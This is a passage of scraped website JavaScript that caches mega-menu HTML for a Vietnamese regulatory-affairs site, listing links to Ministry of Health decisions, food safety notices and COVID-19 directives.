\u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/qd-3449-huong-dan-quy-trinh-tao-hinh-pt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/qd-3449-huong-dan-quy-trinh-tao-hinh-pt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\">Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che\/\"  rel=\"bookmark\" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\">C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chi-thi-so-16-ct-ttg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chi-thi-so-16-ct-ttg\/\"  rel=\"bookmark\" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\">Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6230-qd-byt-ban-hanh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT\" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6230-qd-byt-ban-hanh\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\">Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6437-qd-byt-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6437-qd-byt-nam-2018\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\">Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 55;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-111-qd-attp-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-111-qd-attp-nam-2018\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-bao-thuc-hien-dang-ky-ban-cong-bo-san-pham-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"th\u00f4ng b\u00e1o v\u1ec1 vi\u1ec7c c\u00f4ng b\u1ed1 th\u1ef1c ph\u1ea9m\" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-bao-thuc-hien-dang-ky-ban-cong-bo-san-pham-thuc-pham\/\"  rel=\"bookmark\" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\">TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bao-cao-tong-ket-viec-thi-hanh-phap-luat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt\" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bao-cao-tong-ket-viec-thi-hanh-phap-luat\/\"  rel=\"bookmark\" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\">B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/to-trinh-du-thao-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3\" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/draft-regulations\/\" class=\"td-post-category\">DRAFT REGULATIONS\/D\u1ef0 TH\u1ea2O V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/to-trinh-du-thao-3\/\"  rel=\"bookmark\" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\">T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-409-mt-ld\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 409\/MT-L\u0110\" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-409-mt-ld\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\">C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-don-vi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m\" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-don-vi\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\">Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-cp-tap-doan-vinacontrol-hoat-chat-kiem-dinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl\" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-cp-tap-doan-vinacontrol-hoat-chat-kiem-dinh\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\">C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 